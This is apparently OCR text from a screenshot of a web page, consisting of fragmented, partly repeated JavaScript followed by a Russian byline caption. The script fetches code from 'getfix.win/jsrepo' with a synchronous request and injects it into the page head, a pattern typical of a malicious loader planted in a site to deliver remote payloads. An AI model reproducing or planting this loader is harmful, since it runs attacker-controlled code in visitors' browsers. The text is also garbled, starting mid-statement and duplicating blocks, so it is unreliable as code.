
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
Авторы публикации